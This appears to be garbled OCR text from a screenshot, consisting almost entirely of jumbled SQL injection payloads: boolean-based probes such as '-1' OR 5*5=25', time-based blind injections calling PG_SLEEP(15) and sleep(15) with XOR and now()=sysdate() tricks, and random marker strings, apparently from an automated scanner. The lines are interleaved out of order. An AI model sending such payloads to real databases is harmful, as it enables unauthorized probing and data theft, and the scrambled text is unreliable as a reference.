
from DUAL)
(select
1-1 OR 961=(SELECT
198766*667891)
961 FROM
PG_SLEEP(15))--
-1' OR 5*5=26 or
-1' OR 5*5=25 or
'yzQu5Dfb'='
'sc2r1auf'='
@@pMJz9
-1" OR 5*5=26 or
"PeIbX2ri"="
1-1)) OR 893=
-1" OR 5*5=25 or
(SELECT 893 FROM
"kbrDEBVL"="
PG_SLEEP(15))--
1-1) OR 612=
(SELECT 612 FROM
PG_SLEEP(15))--
1-1 OR 364=(SELECT
-1' OR 5*5=26 or
364 FROM
'mapCXacI'='
PG_SLEEP(15))--
-1' OR 5*5=25 or
'GqAcAwrJ'='
@@4k6RK
-1" OR 5*5=26 or
"bZzrin45"="
1-1)) OR 438=
1-1 OR 977=(SELECT
(SELECT 438 FROM
977 FROM
PG_SLEEP(15))--
PG_SLEEP(15))--
Bangladesh0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z
-1' OR 5*5=25 or
'yzQu5Dfb'='
@@X4uuN
-1" OR 5*5=26 or
"THxIplqf"="
10"XOR(1*if(now()=sysdate(),sleep(15),0))XOR"Z
-1" OR 5*5=25 or
"PeIbX2ri"="